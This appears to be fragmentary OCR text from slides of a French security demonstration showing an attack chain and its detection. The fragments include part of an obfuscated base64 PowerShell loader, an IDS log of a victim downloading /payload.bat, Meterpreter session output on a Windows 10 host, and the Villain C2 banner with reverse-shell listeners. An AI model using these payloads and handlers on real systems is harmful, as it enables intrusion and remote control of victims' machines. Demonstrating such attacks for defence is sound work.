 https://selks.pawpatrules.fr/evebox/#/inbox/2Cu_PYsBSddhstciwHo8
ynvGmLpHDJ8RFFG8HXlIDRhjVht6IMvlCl54brdlouNftv0sHB2k366XdwV4Mh1kE38FUlOhKqSMISq
5sempt3hh7btql5o5qgaE
/rwn9GPoRB244kJmvUaBcYRiUr4ge+D7zgvof+KZnktjhCi33oXFtuCO9feaMs6gzaNTqaTZrCDdnI2+
9lAohZIVE0d+TI3hsnHReWq3j4KEziLvxn1s9UvmdY7ax0RjB1rs1lhXlcZe9SNZF6DdfnQ4rsLlANu52
dK8cvUc640JdOOWFmrGRD7leKIw4K+nOtl5AnMs7kTRDg6TAYo72Am+lliSNhkBAMs4LBP+r1L19
HxLNf67MBcLTyajSool0kJS5c7S0VTOg44CGwxfvK4uDOv2I+o6WcbbpZVnG0M8ib+f8utIkC0yfNtK
UE7QrKdCln3LrlrlqRmjKuukgZDy355cxC4NNumt7FMXwU4R3j3ZTb58eK8bBJm7g1epNKLeUTBRi
CckEhdELODzoZ9lW5CSWj9sf\")))), [IO.Compression.CompressionMode]::Decompress)),
[Text.Encoding]::ASCII)).ReadToEnd();")
http_user_agent Mozilla/5.0 (Windows NT; Windows NT 10.0; fr-FR) WindowsPowerShell/5.1.17763.4974
length 2287
protocol HTTP/1.1
status 200
url /payload.bat
user_agent.device Other
user_agent.major 5
user_agent.minor 1
user_agent.name WindowsPowerShell
user_agent.os Windows
user_agent.os_full Windows 10
user_agent.os_major 10
user_agent.os_name Windows
agent.os_version 10
17763
5.1.17763
e-santé
GRADeS Pays de la Loire
Machine attaquant - écoute port 80
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : DESKTOP-4ENR9JU
OS : Windows 10 (10.0 Build 17763).
Architecture : x64
System Language : fr_FR
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > getuid
Server username: DESKTOP-4ENR9JU\charles
meterpreter > reboot
Rebooting...
meterpreter >
[*] 192.168.43.101 - Meterpreter session 1 closed. Reason: Died
Machine attaquant - écoute port 443
-s
VILLAIN
Unleashed
[Meta] Created by t3l3machus
[Meta] Follow on Twitter, HTB, GitHub: @t3l3machus
[Meta] Thank you!
[Info] Initializing required services:
[0.0.0.0:6501]::Team Server
[0.0.0.0:443]::Netcat TCP Multi-Handler
[0.0.0.0:9443]::HoaxShell Multi-Handler
[0.0.0.0:8888]::HTTP File Smuggler
[Info] Welcome! Type "help" to list available commands.
Villain >